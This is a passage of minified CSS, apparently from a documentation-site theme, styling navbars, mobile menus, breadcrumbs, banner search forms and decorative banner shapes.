rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes 